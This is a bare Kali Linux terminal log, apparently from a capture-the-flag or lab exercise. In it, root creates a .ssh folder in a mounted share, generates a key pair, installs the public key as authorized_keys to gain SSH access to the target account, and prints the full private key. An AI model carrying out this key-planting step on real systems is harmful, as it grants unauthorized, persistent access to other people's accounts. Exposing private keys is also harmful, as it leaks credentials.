 root@kali:/tmp/mount# mkdir .ssh
root@kali:/tmp/mount# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /tmp/mount/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /tmp/mount/.ssh/id_rsa.
Your public key has been saved in /tmp/mount/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:SDTl9Hi1AlJDLE9UIhdPktzMPIk1BH7Q6obXXaS+hN0 root@kali
The key's randomart image is:
+---[RSA 2048]----+
|      =B/#*..    |
|     ..O*@Oo ..  |
|      .++.*..o   |
|     . .oo .. .  |
|      .oS. = o   |
|      . + o = E  |
|       o   . .   |
|            .    |
|                 |
+----[SHA256]-----+
root@kali:/tmp/mount# cd .ssh/
root@kali:/tmp/mount/.ssh# mv id_rsa.pub authorized_keys
root@kali:/tmp/mount/.ssh# cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEArXRses5k4hP8MTDQeMuwDIM7N4stMPlkjaaUj/qWYQyX2UB82K3x
AkmeBdtwCLP6AL5rqFGRpPIVl0od/WBkwUjKkqNQ3CSrHAg8IfomFSJFkBboll2O51r2gE
/L8dgisoOb24bZ8bwfBrz+bHIqqkZBX8zoruf8TJqB4uJyKKUEa0X5X+eG3bFgOLyf+9Rl
A7cX7OVXx0d3o3qchb7vgsThQdjVdfOp5lNNAnL7s9GiD3Ymn6wuxWTPOnaAkMxxfT1nCt
k/GTJEW3CVVOLfSynRR3019Tqknr/xTWdHNlk9u5kxzJhTmk4NX8oVPJQoQeER3ZEpkxDg
bDxEFJ2OTwAAA8BYu/Y4WLv2OAAAAAdzc2gtcnNhAAABAQCtdGx6zmTiE/wxMNB4y7AMgz
s3iy0w+WSNppSP+pZhDJfZQHzYrfECSZ4F23AIs/oAvmuoUZGk8hWXSh39YGTBSMqSo1Dc
JKscCDwh+iYVIkWQFuiWXY7nWvaAT8vx2CKyg5vbhtnxvB8GvP5sciqqRkFfzOiu5/xMmo
Hi4nIopQRrRflf54bdsWA4vJ/71GUDtxfs5VfHR3ejepyFvu+CxOFB2NV186nmU00Ccvuz
0aIPdiafrC7FZM86doCQzHF9PWcK2T8ZMkRbcJVU4t9LKdFHfTX1OqSev/FNZ0c2WT27mT
HMmFOaTg1fyhU8lChB4RHdkSmTEOBsPEQUnY5PAAAAAwEAAQAAAQEAnngmf9A/BPmjR8HE
RQg60EO4/1btM7g18OBHDH+xkfryZG7xYPkRnrhpYgqIgbsEZleSfhX/zUXLCgyR96Jwit
IZGP2Sa34owhSX86bZ0iccjLcRSgcx/xbw7Gt69Xo0wQlShK7gQWVQp1RV0fhAGI7VPVQ1
JU8XB1mF3yZpi80tqxifphoqDbO+fJTsE9U9gmuIhRIS7p+/YZLmOKmYo7iR7K1c37i7wt
w8n/8t1U6pB76W1TZ/TpL8qQzzKBk1Sq5avbUQqTUqX9YDBJgX3ViHh4/lx4b8rNwsUdrW
PhUv8cWvVIMxE7u9M4RLho4IBIyWu5da0nk8iz/y5LatKQAAAIEAxBK/YfCZgvjsuxlamj
y7F15E7fXRV4L+0XQrXRZfQRuGW8pbdip5GMK4TlrKaVX1JoB9M4racqR7hFGKN0+VsgfC
EAYK5mZY0B1nG/7W2YHjbOJ0awRzge5uNoPVtqnlQKqSD4EqvyHRkgnl/kQi1PMfmUy6EW
d1pJB/9uBtDRMAAACBAOENi/tpMRJQw+xk1561b/Yc15B8MehR4PzCaKTXNOFvgDo2hE0A
jpdr0WsZTdlTXV2HgLa5lLzAa6xSO5A2YGU7zAynaRj0kie3Ab1VhaqJhS82OGnTlUxOeF
gREUZFMmK3p81fVcpSaZZ4GZMHjHA2vUpCASPYynCky49qF/erAAAAgQDFTny1AanLbSx5
PlQ1uF+c+P0T65HgWz5kZq9ZFeS9FgMfT5JIZbSDuje6psJRZKeqziyBCChvLh2j5Htypr
Atbz+fQCTgPZQT8zejXewV0zWx/lsmDJklWXJ5J+te1X3Cv1aygsFY5hS28HCAyuZDrmiU
v7qzCwTkWtNjv37P7QAAAAlyb290QGthbGk=
-----END OPENSSH PRIVATE KEY-----
root@kali:/tmp/mount/.ssh#